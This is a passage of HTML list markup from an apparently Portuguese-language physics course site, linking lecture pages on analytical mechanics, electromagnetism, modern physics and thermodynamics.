                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
